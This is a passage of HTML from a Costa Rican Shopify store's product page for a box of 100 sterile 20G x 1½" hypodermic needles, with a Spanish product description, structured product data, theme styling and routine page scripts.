Title&quot;],&quot;price&quot;:271500,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:40035218882811,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAguja Hipodérmica \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 20G x 1\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e½\&quot; - \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCaja de 100 unidades\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAgujas hipodérmicas diseñadas para uso con jeringas en la administración de medicamentos, vacunas y toma de muestras de sangre. Su punta \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003etribiselada\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e y recubrimiento siliconado permite una punción más suave y precisa, reduciendo el dolor y optimizando la eficiencia en cada aplicación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Inserci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón suave y menos dolorosa gracias a su bisel \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003etribiselado\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e y lubricación siliconada.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eériles y de un solo uso, garantizando máxima seguridad para el paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Compatibles con jeringas de conexi\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLuer\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e (slip\/lock).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Presentaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón práctica: caja con 100 unidades, cada una empacada individualmente en embalaje hermético y sellado.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAgujas Hipodérmicas 20G × 1½\&quot; \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eériles, Caja x100\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eFabricadas en acero inoxidable de grado médico y lubricadas con silicona para reducir la fricción durante la punción. Su diseño \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003etribiselado\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e asegura cortes precisos y menos traumáticos, cumpliendo con los estándares internacionales de calidad para dispositivos médicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Calibre: 20G\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Longitud: 1\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e½\&quot; (38 mm)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Material: acero inoxidable de grado m\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédico\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Punta: \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003etribiselada\u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e, \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003esiliconizada\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Conexi\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: universal \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLuer\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e (slip\/lock)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Esterilizaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: Óxido de Etileno (EO)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Presentaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: caja de 100 unidades, empacado individual estéril\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Uso: administraci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón de medicamentos, vacunas y extracción de sangre\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUn dispositivo médico confiable, diseñado para garantizar seguridad, comodidad y precisión en entornos clínicos y hospitalarios, ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.\u003c\/span\u003e\u003c!--EndFragment --\u003e\u003c\/p\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:204645564578,&quot;handle&quot;:&quot;medicina-general&quot;,&quot;updated_at&quot;:&quot;2026-01-16T06:06:42-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Medicina General&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:54:55-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/medicina-general.webp?v=1742842139&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/aguja-nipro-20x1-1-2-cj100" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&width=550 550w,//todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&width=1445"
    alt="Aguja Hipodérmica – 20G x 1½&quot; - Caja de 100 unidades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40035218882811"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Aguja Hipodérmica – 20G x 1½\" - Caja de 100 unidades",
      "url": "https:\/\/todomedicacr.com\/products\/aguja-nipro-20x1-1-2-cj100",
      "image": [
          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299\u0026width=1920"
        ],
      "description": "\nAguja Hipodérmica – 20G x 1½\" - Caja de 100 unidades\n \nAgujas hipodérmicas diseñadas para uso con jeringas en la administración de medicamentos, vacunas y toma de muestras de sangre. Su punta tribiselada y recubrimiento siliconado permite una punción más suave y precisa, reduciendo el dolor y optimizando la eficiencia en cada aplicación.\n \n✨ Beneficios principales:\n• Inserción suave y menos dolorosa gracias a su bisel tribiselado y lubricación siliconada.\n• Estériles y de un solo uso, garantizando máxima seguridad para el paciente.\n• Compatibles con jeringas de conexión Luer (slip\/lock).\n• Presentación práctica: caja con 100 unidades, cada una empacada individualmente en embalaje hermético y sellado.\n \n🔵 Descripción Técnica:\n \nAgujas Hipodérmicas 20G × 1½\" – Estériles, Caja x100\n \nFabricadas en acero inoxidable de grado médico y lubricadas con silicona para reducir la fricción durante la punción. Su diseño tribiselado asegura cortes precisos y menos traumáticos, cumpliendo con los estándares internacionales de calidad para dispositivos médicos.\n \n🔹 Características técnicas:\n• Calibre: 20G\n• Longitud: 1½\" (38 mm)\n• Material: acero inoxidable de grado médico\n• Punta: tribiselada, siliconizada\n• Conexión: universal Luer (slip\/lock)\n• Esterilización: Óxido de Etileno (EO)\n• Presentación: caja de 100 unidades, empacado individual estéril\n• Uso: administración de medicamentos, vacunas y extracción de sangre\n \nUn dispositivo médico confiable, diseñado para garantizar seguridad, comodidad y precisión en entornos clínicos y hospitalarios, ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.",
      "sku": "AH-2038",
      "brand": {
        "@type": "Brand",
        "name": "Yire Medica HP.S.A"
      },
      "offers": [{
            "@type" : "Offer","sku": "AH-2038","availability" : "http://schema.org/InStock",
            "price" : 2715.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/aguja-nipro-20x1-1-2-cj100?variant=46935041868027"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
